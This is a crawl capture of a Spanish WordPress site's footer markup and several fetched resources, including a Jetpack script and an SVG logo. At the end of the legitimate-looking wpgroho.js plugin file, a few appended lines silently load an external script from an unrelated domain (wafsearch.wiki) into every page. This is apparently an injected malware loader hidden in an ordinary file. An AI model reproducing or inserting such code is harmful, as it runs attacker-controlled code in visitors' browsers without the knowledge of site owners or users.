3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="7d115fe27c" /><input type="hidden" name="_wp_http_referer" value="/banderin_widget/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>



    <div class="mk-fullscreen-search-overlay">
		<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-69787a155435f" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
		<div class="mk-fullscreen-search-wrapper">
			<p>Start typing and press Enter to search</p>
			<form method="get" id="mk-fullscreen-searchform" action="https://outhecave.com/">
				<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
				<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69787a15544a0" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
			</form>
		</div>
	</div>	



<footer id="mk_page_footer">
    <style type='text/css'></style><div id="cookie-law-info-bar"><span>Out the Cave usa cookies para mejorar tu experiencia de usuario. <a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">OK</a> <a href='http://outhecave.com/otc/politica-de-cookies/' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Saber más</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                                <h4></h4>                                         
                <div class="cli-privacy-content">
                    <p class="cli-privacy-content-text"></p>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                                            </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p></p>
                    </div>
                </div>

            </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                        Necesarias 
                    </a>
                
                    <span class="cli-necessary-caption">Siempre activado</span>                 </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="necessary">
                        <p></p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                        No necesarias 
                    </a>
                <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                        <p></p>
                    </div>
                </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#e47080","border_on":false,"button_1_button_colour":"#ffc1cf","button_1_button_hover":"#cc9aa6","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#e47080","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":true,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":true,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"50000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<div style="display:none">
	</div>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://outhecave.com/wp-content/themes/jupiter5/assets/js'
      };
    </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><style id="dynamic_styles" type='text/css'></style><script type='text/javascript' src='https://outhecave.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20190201'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/themes/jupiter5/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=5.7'></script>
<script type='text/javascript' src='https://outhecave.com/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/themes/jupiter5/assets/js/min/core-scripts.js?ver=5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"es_ES"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/plugins//gmb-infobubble.min.js?ver=2.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gmb_data = {"i18n":{"get_directions":"Get Directions","visit_website":"Visit Website"},"infobubble_args":{"shadowStyle":0,"padding":12,"backgroundColor":"rgb(255, 255, 255)","borderRadius":3,"arrowSize":15,"minHeight":20,"maxHeight":450,"minWidth":200,"maxWidth":350,"borderWidth":0,"disableAutoPan":true,"disableAnimation":true,"backgroundClassName":"gmb-infobubble","closeSrc":"https:\/\/www.google.com\/intl\/en_us\/mapfiles\/close.gif"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/frontend/google-maps-builder.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/js/map-icons.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script async="async" type='text/javascript' src='https://outhecave.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/uploads/mk_assets/components-production.min.js?ver=1577040221'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.5.3',blog:'148593007',post:'954',tz:'1',srv:'outhecave.com'} ]);
	_stq.push([ 'clickTrackerInit', '148593007', '954' ]);
</script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>    <script>
        // Run this very early after DOM is ready
        (function ($) {
            // Prevent browser native behaviour of jumping to anchor
            // while preserving support for current links (shared across net or internally on page)
            var loc = window.location,
                hash = loc.hash;

            // Detect hashlink and change it's name with !loading appendix
            if(hash.length && hash.substring(1).length) {
                var $topLevelSections = $('.vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments');
                var $section = $topLevelSections.filter( '#' + hash.substring(1) );
                // We smooth scroll only to page section and rows where we define our anchors.
                // This should prevent conflict with third party plugins relying on hash
                if( ! $section.length )  return;
                // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
                // Discard loading state if it already exists in url (multiple refresh)
                hash = hash.replace( '!loading', '' );
                var newUrl = hash + '!loading';
                loc.hash = newUrl;
            }
        }(jQuery));
    </script>
    

    
</footer>  
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outhecave.com/wp-admin/admin-ajax.php
body_size: -247
content:
https://outhecave.com/wp-content/plugins/artbees-captcha/generate-captcha.php

--- FILE ---
content_type: text/javascript
request_url: https://outhecave.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.2.2
body_size: 324
content:
/* global WPGroHo:true, Gravatar */
WPGroHo = jQuery.extend(
	{
		my_hash: '',
		data: {},
		renderers: {},
		syncProfileData: function( hash, id ) {
			if ( ! WPGroHo.data[ hash ] ) {
				WPGroHo.data[ hash ] = {};
				jQuery( 'div.grofile-hash-map-' + hash + ' span' ).each( function() {
					WPGroHo.data[ hash ][ this.className ] = jQuery( this ).text();
				} );
			}

			WPGroHo.appendProfileData( WPGroHo.data[ hash ], hash, id );
		},
		appendProfileData: function( data, hash, id ) {
			for ( var key in data ) {
				if ( jQuery.isFunction( WPGroHo.renderers[ key ] ) ) {
					return WPGroHo.renderers[ key ]( data[ key ], hash, id, key );
				}

				jQuery( '#' + id )
					.find( 'h4' )
					.after( jQuery( '<p class="grav-extra ' + key + '" />' ).html( data[ key ] ) );
			}
		},
	},
	WPGroHo
);

jQuery( document ).ready( function() {
	if ( 'undefined' === typeof Gravatar ) {
		return;
	}

	Gravatar.profile_cb = function( h, d ) {
		WPGroHo.syncProfileData( h, d );
	};

	Gravatar.my_hash = WPGroHo.my_hash;
	Gravatar.init( 'body', '#wpadminbar' );
} );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: image/svg+xml
request_url: https://outhecave.com/wp-content/uploads/2019/05/10bn_footer2.svg
body_size: 9934
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="172px" height="181.5px" viewBox="0 0 172 181.5" enable-background="new 0 0 172 181.5" xml:space="preserve">
<circle fill="none" stroke="#FFFFFF" stroke-width="2.9627" stroke-miterlimit="10" cx="86" cy="66.66" r="53"/>
<rect x="83.531" y="35.057" transform="matrix(-0.7069 -0.7073 0.7073 -0.7069 99.6459 174.6079)" fill="#FFFFFF" width="4.937" height="63.204"/>
<rect x="54.397" y="64.189" transform="matrix(-0.7071 -0.7071 0.7071 -0.7071 99.6755 174.6033)" fill="#FFFFFF" width="63.205" height="4.938"/>
<path fill="#FFFFFF" d="M91.033,46.096v0.645h-9.324v-0.645h4.581V29.383c-0.172,0.258-0.467,0.543-0.887,0.855
	c-0.419,0.312-0.882,0.613-1.387,0.904c-0.506,0.29-1.033,0.532-1.581,0.726c-0.548,0.194-1.039,0.291-1.468,0.291v-0.775
	c0.581,0,1.183-0.156,1.807-0.467c0.624-0.312,1.193-0.65,1.709-1.016c0.517-0.366,0.941-0.71,1.274-1.033
	c0.333-0.323,0.511-0.505,0.532-0.548h0.646v17.777L91.033,46.096L91.033,46.096z"/>
<path fill="#FFFFFF" d="M93.904,96.872c0,1.42-0.198,2.726-0.598,3.92c-0.396,1.194-0.945,2.226-1.646,3.097
	c-0.698,0.872-1.532,1.551-2.5,2.034c-0.97,0.483-2.022,0.726-3.162,0.726c-1.141,0-2.195-0.241-3.162-0.726
	c-0.969-0.483-1.802-1.162-2.5-2.034c-0.7-0.871-1.248-1.902-1.646-3.097s-0.596-2.5-0.596-3.92s0.198-2.728,0.596-3.92
	c0.398-1.194,0.947-2.227,1.646-3.098c0.698-0.872,1.532-1.555,2.5-2.049c0.967-0.495,2.021-0.741,3.162-0.741
	c1.14,0,2.192,0.246,3.162,0.741c0.968,0.494,1.802,1.177,2.5,2.049c0.698,0.871,1.248,1.903,1.646,3.098
	C93.706,94.145,93.904,95.452,93.904,96.872z M93.26,96.872c0-1.354-0.178-2.592-0.531-3.711c-0.355-1.118-0.851-2.081-1.484-2.887
	c-0.635-0.808-1.398-1.436-2.29-1.888c-0.894-0.451-1.877-0.678-2.953-0.678s-2.061,0.227-2.953,0.678
	c-0.893,0.452-1.657,1.08-2.291,1.888c-0.634,0.806-1.128,1.769-1.483,2.887c-0.355,1.119-0.532,2.354-0.532,3.711
	c0,1.354,0.177,2.592,0.532,3.711c0.355,1.117,0.849,2.08,1.483,2.887c0.634,0.808,1.398,1.431,2.291,1.872
	c0.892,0.44,1.876,0.661,2.953,0.661c1.076,0,2.06-0.221,2.953-0.661c0.892-0.441,1.655-1.064,2.29-1.872
	c0.635-0.807,1.129-1.77,1.484-2.887C93.082,99.464,93.26,98.227,93.26,96.872z"/>
<path fill="#FFFFFF" d="M64.511,70.719c0,0.646-0.13,1.234-0.389,1.771c-0.26,0.534-0.614,0.99-1.062,1.369
	c-0.449,0.377-0.968,0.668-1.558,0.872c-0.589,0.205-1.223,0.307-1.899,0.307H51.65V58.282h8.33c0.582,0,1.109,0.126,1.581,0.378
	s0.873,0.579,1.204,0.979c0.33,0.401,0.585,0.858,0.767,1.369c0.181,0.511,0.271,1.026,0.271,1.545c0,0.834-0.209,1.604-0.625,2.312
	c-0.417,0.708-1.011,1.235-1.782,1.581c0.959,0.283,1.718,0.807,2.277,1.568C64.231,68.78,64.511,69.68,64.511,70.719z
	 M53.774,60.124v5.592h5.333c0.377,0,0.723-0.075,1.039-0.224c0.314-0.149,0.585-0.35,0.814-0.602
	c0.228-0.251,0.409-0.546,0.542-0.885c0.134-0.338,0.201-0.696,0.201-1.074c0-0.393-0.062-0.763-0.188-1.109
	c-0.125-0.346-0.295-0.646-0.507-0.896c-0.213-0.251-0.472-0.449-0.78-0.59c-0.306-0.141-0.633-0.212-0.979-0.212H53.774z
	 M62.364,70.34c0-0.377-0.068-0.743-0.201-1.097c-0.134-0.354-0.315-0.664-0.543-0.932s-0.499-0.479-0.814-0.637
	c-0.315-0.158-0.661-0.237-1.038-0.237h-5.994v5.758h5.829c0.393,0,0.754-0.077,1.085-0.235c0.331-0.157,0.621-0.366,0.873-0.625
	c0.251-0.26,0.449-0.562,0.59-0.909C62.293,71.081,62.364,70.719,62.364,70.34z"/>
<path fill="#FFFFFF" d="M110.034,62.248v12.789h-2.125V58.282h1.653l10.381,13.05V58.306h2.125v16.73h-1.795L110.034,62.248z"/>
<g>
	<path fill="#BABABA" d="M44.736,136.51c0,0.485-0.082,0.915-0.245,1.288c-0.164,0.374-0.469,0.695-0.917,0.966
		c-0.159,0.094-0.345,0.199-0.56,0.315c-0.215,0.116-0.42,0.254-0.616,0.413c-0.196,0.158-0.362,0.346-0.497,0.56
		c-0.136,0.216-0.203,0.468-0.203,0.757c0,0.225,0.044,0.424,0.133,0.603c0.089,0.177,0.203,0.325,0.343,0.448
		c0.14,0.121,0.303,0.211,0.49,0.271s0.378,0.092,0.574,0.092c0.224,0,0.429-0.035,0.616-0.104c0.187-0.07,0.359-0.164,0.518-0.28
		c0.159-0.117,0.301-0.247,0.427-0.393s0.231-0.297,0.315-0.454l1.008,0.686c-0.252,0.579-0.644,1.024-1.176,1.337
		c-0.532,0.312-1.115,0.471-1.75,0.471c-0.355,0-0.7-0.055-1.036-0.161c-0.336-0.107-0.639-0.271-0.91-0.49
		c-0.271-0.22-0.488-0.502-0.651-0.847c-0.163-0.346-0.245-0.758-0.245-1.232c0-0.316,0.042-0.597,0.126-0.84s0.198-0.46,0.343-0.65
		c0.145-0.191,0.317-0.356,0.518-0.498c0.201-0.14,0.413-0.273,0.637-0.404c0.187-0.104,0.369-0.209,0.546-0.315
		c0.177-0.106,0.333-0.231,0.469-0.371c0.136-0.14,0.245-0.303,0.329-0.489c0.084-0.188,0.126-0.41,0.126-0.672h1.288V136.51z
		 M44.736,133.416v1.764h-1.288v-1.764H44.736z"/>
	<path fill="#BABABA" d="M53.514,131.945H50.21v8.555h-1.582v-8.555H45.31v-1.387h8.204V131.945z"/>
	<path fill="#BABABA" d="M56.37,140.641c-0.57,0-1.087-0.101-1.554-0.302c-0.467-0.2-0.866-0.474-1.197-0.819
		c-0.332-0.345-0.588-0.746-0.77-1.203c-0.182-0.457-0.273-0.942-0.273-1.455c0-0.514,0.091-1.002,0.273-1.463
		c0.182-0.463,0.438-0.868,0.77-1.219c0.331-0.351,0.73-0.625,1.197-0.826c0.467-0.201,0.989-0.302,1.568-0.302
		c0.569,0,1.085,0.104,1.547,0.31s0.856,0.479,1.183,0.818c0.327,0.34,0.576,0.736,0.749,1.189c0.173,0.453,0.259,0.926,0.259,1.421
		c0,0.112-0.005,0.217-0.014,0.315c-0.009,0.098-0.019,0.18-0.028,0.244h-5.866c0.028,0.326,0.105,0.621,0.231,0.883
		c0.126,0.261,0.289,0.486,0.49,0.679c0.201,0.19,0.429,0.338,0.686,0.44c0.256,0.104,0.525,0.153,0.805,0.153
		c0.206,0,0.408-0.024,0.609-0.077c0.2-0.051,0.385-0.126,0.553-0.224c0.168-0.099,0.317-0.217,0.448-0.356
		c0.13-0.141,0.233-0.295,0.308-0.463l1.316,0.379c-0.252,0.551-0.67,1-1.253,1.352C57.824,140.465,57.145,140.641,56.37,140.641z
		 M58.596,136.286c-0.028-0.31-0.105-0.593-0.231-0.854c-0.126-0.261-0.287-0.481-0.483-0.664c-0.196-0.183-0.425-0.324-0.686-0.428
		c-0.261-0.104-0.537-0.154-0.826-0.154c-0.29,0-0.562,0.053-0.819,0.154c-0.257,0.102-0.483,0.245-0.679,0.428
		c-0.196,0.183-0.355,0.403-0.476,0.664c-0.122,0.262-0.196,0.547-0.224,0.854H58.596z"/>
	<path fill="#BABABA" d="M67.737,140.57c-0.495,0-0.947-0.102-1.358-0.303c-0.411-0.199-0.763-0.474-1.057-0.817
		c-0.294-0.347-0.523-0.742-0.686-1.19c-0.164-0.447-0.245-0.919-0.245-1.414c0-0.521,0.084-1.015,0.252-1.477
		s0.401-0.863,0.7-1.204c0.298-0.341,0.655-0.61,1.071-0.812c0.415-0.201,0.875-0.302,1.379-0.302c0.588,0,1.104,0.142,1.547,0.421
		c0.443,0.279,0.81,0.645,1.099,1.092v-1.387h1.358v7.112c0,0.532-0.098,1.003-0.294,1.414c-0.196,0.41-0.469,0.758-0.819,1.043
		c-0.35,0.284-0.763,0.502-1.239,0.651c-0.476,0.147-0.989,0.224-1.54,0.224c-0.812,0-1.487-0.138-2.023-0.413
		c-0.536-0.275-0.987-0.66-1.351-1.154l0.868-0.812c0.28,0.392,0.642,0.689,1.085,0.896c0.443,0.205,0.917,0.309,1.421,0.309
		c0.317,0,0.618-0.042,0.903-0.126c0.285-0.084,0.534-0.216,0.749-0.394c0.214-0.177,0.385-0.4,0.511-0.672s0.189-0.593,0.189-0.966
		v-1.12c-0.261,0.448-0.621,0.794-1.078,1.036C68.722,140.449,68.242,140.57,67.737,140.57z M68.242,139.324
		c0.233,0,0.457-0.04,0.672-0.119c0.214-0.079,0.413-0.188,0.595-0.322c0.182-0.135,0.338-0.289,0.469-0.462
		c0.13-0.173,0.224-0.356,0.28-0.553v-1.918c-0.093-0.233-0.215-0.445-0.364-0.638c-0.149-0.19-0.32-0.356-0.511-0.496
		c-0.191-0.142-0.394-0.25-0.609-0.33c-0.215-0.078-0.429-0.118-0.644-0.118c-0.336,0-0.637,0.071-0.903,0.217
		s-0.493,0.336-0.679,0.574c-0.186,0.237-0.331,0.506-0.434,0.805c-0.103,0.3-0.154,0.606-0.154,0.925
		c0,0.336,0.058,0.65,0.175,0.944c0.116,0.294,0.277,0.551,0.483,0.771c0.205,0.22,0.445,0.395,0.721,0.524
		C67.615,139.258,67.915,139.324,68.242,139.324z"/>
	<path fill="#BABABA" d="M75.9,140.641c-0.766,0-1.344-0.25-1.736-0.75c-0.392-0.498-0.588-1.242-0.588-2.231v-4.479h1.54v4.172
		c0,1.315,0.466,1.975,1.4,1.975c0.438,0,0.854-0.137,1.246-0.406c0.392-0.271,0.695-0.662,0.91-1.176v-4.564h1.54v5.502
		c0,0.178,0.03,0.305,0.091,0.379c0.061,0.074,0.17,0.116,0.329,0.125v1.316c-0.159,0.028-0.29,0.047-0.393,0.057
		c-0.103,0.01-0.2,0.015-0.294,0.015c-0.279,0-0.518-0.077-0.714-0.231c-0.195-0.154-0.299-0.353-0.308-0.595l-0.028-0.729
		c-0.326,0.532-0.751,0.938-1.274,1.211C77.099,140.502,76.525,140.641,75.9,140.641z"/>
	<path fill="#BABABA" d="M84.831,140.641c-0.588,0-1.174-0.097-1.757-0.287c-0.584-0.19-1.085-0.465-1.505-0.818l0.616-0.98
		c0.438,0.317,0.872,0.559,1.302,0.723c0.429,0.162,0.868,0.244,1.315,0.244c0.458,0,0.819-0.088,1.085-0.267
		c0.267-0.177,0.399-0.429,0.399-0.756c0-0.308-0.149-0.532-0.448-0.672c-0.299-0.142-0.766-0.294-1.399-0.462
		c-0.458-0.121-0.85-0.238-1.177-0.352c-0.326-0.111-0.593-0.242-0.798-0.392s-0.354-0.322-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.291,0.346-0.535,0.603-0.735
		c0.257-0.201,0.558-0.353,0.902-0.455c0.346-0.103,0.719-0.154,1.12-0.154c0.551,0,1.064,0.084,1.54,0.253
		c0.477,0.168,0.9,0.41,1.274,0.729l-0.658,0.924c-0.682-0.541-1.404-0.812-2.17-0.812c-0.392,0-0.721,0.082-0.987,0.246
		c-0.266,0.164-0.398,0.422-0.398,0.776c0,0.149,0.027,0.274,0.084,0.378c0.056,0.104,0.146,0.191,0.272,0.266
		c0.126,0.075,0.289,0.144,0.49,0.203c0.2,0.062,0.45,0.129,0.749,0.203c0.494,0.122,0.922,0.243,1.281,0.364
		c0.36,0.121,0.655,0.265,0.889,0.427c0.234,0.163,0.406,0.354,0.52,0.574c0.11,0.22,0.168,0.482,0.168,0.791
		c0,0.7-0.266,1.253-0.791,1.659C86.453,140.438,85.736,140.641,84.831,140.641z"/>
	<path fill="#BABABA" d="M93.189,140.122c-0.196,0.094-0.467,0.198-0.812,0.313c-0.345,0.117-0.714,0.176-1.105,0.176
		c-0.242,0-0.472-0.032-0.687-0.098c-0.215-0.064-0.403-0.164-0.565-0.295c-0.164-0.13-0.293-0.301-0.386-0.511
		c-0.094-0.21-0.141-0.464-0.141-0.763v-4.578h-0.966v-1.19h0.966v-2.407h1.54v2.407h1.597v1.19h-1.597v4.088
		c0.02,0.262,0.101,0.449,0.244,0.566c0.146,0.116,0.324,0.176,0.539,0.176c0.216,0,0.42-0.037,0.617-0.112
		c0.195-0.074,0.34-0.135,0.434-0.183L93.189,140.122z"/>
	<path fill="#BABABA" d="M96.199,140.641c-0.354,0-0.684-0.059-0.987-0.176c-0.303-0.115-0.563-0.277-0.784-0.482
		c-0.219-0.205-0.392-0.447-0.518-0.729s-0.189-0.583-0.189-0.91c0-0.345,0.075-0.658,0.225-0.938
		c0.15-0.28,0.361-0.522,0.638-0.729c0.274-0.204,0.603-0.362,0.979-0.476s0.795-0.168,1.254-0.168c0.345,0,0.686,0.029,1.021,0.091
		s0.64,0.144,0.91,0.245v-0.504c0-0.541-0.154-0.965-0.462-1.268c-0.309-0.304-0.751-0.455-1.33-0.455
		c-0.393,0-0.777,0.072-1.155,0.217c-0.378,0.146-0.768,0.354-1.169,0.623l-0.477-0.979c0.943-0.635,1.924-0.952,2.939-0.952
		c1.01,0,1.793,0.258,2.354,0.771c0.56,0.513,0.84,1.251,0.84,2.212v2.646c0,0.327,0.135,0.495,0.406,0.504v1.316
		c-0.149,0.027-0.278,0.047-0.387,0.057c-0.105,0.01-0.211,0.014-0.313,0.014c-0.3,0-0.53-0.074-0.693-0.225
		c-0.163-0.147-0.264-0.34-0.301-0.572l-0.042-0.463c-0.327,0.43-0.73,0.758-1.211,0.986S96.75,140.641,96.199,140.641z
		 M96.619,139.506c0.373,0,0.727-0.066,1.057-0.203c0.331-0.135,0.592-0.324,0.777-0.566c0.195-0.168,0.294-0.346,0.294-0.531
		v-0.966c-0.263-0.104-0.539-0.183-0.833-0.238s-0.581-0.084-0.861-0.084c-0.551,0-1,0.119-1.351,0.356s-0.524,0.554-0.524,0.944
		c0,0.364,0.135,0.671,0.405,0.917C95.854,139.383,96.199,139.506,96.619,139.506z"/>
	<path fill="#BABABA" d="M108.715,140.5h-1.54v-4.102c0-0.691-0.11-1.192-0.329-1.506c-0.22-0.312-0.544-0.47-0.973-0.47
		c-0.225,0-0.448,0.042-0.673,0.126c-0.224,0.084-0.435,0.203-0.63,0.357c-0.195,0.152-0.371,0.336-0.524,0.546
		s-0.272,0.44-0.356,0.692v4.354h-1.541v-7.322h1.4v1.472c0.279-0.496,0.686-0.885,1.219-1.17c0.531-0.285,1.119-0.428,1.764-0.428
		c0.438,0,0.798,0.08,1.078,0.238c0.279,0.159,0.502,0.376,0.664,0.65c0.164,0.275,0.277,0.594,0.344,0.951
		c0.064,0.359,0.099,0.74,0.099,1.143L108.715,140.5L108.715,140.5z"/>
	<path fill="#BABABA" d="M113.979,130.28h1.539v8.104c0,0.271,0.07,0.483,0.211,0.639c0.141,0.152,0.336,0.229,0.588,0.229
		c0.104,0,0.223-0.019,0.356-0.056c0.136-0.037,0.265-0.079,0.386-0.127l0.225,1.205c-0.225,0.103-0.49,0.184-0.799,0.244
		c-0.309,0.062-0.584,0.092-0.825,0.092c-0.532,0-0.945-0.146-1.239-0.436c-0.294-0.289-0.439-0.699-0.439-1.23v-8.665H113.979z"/>
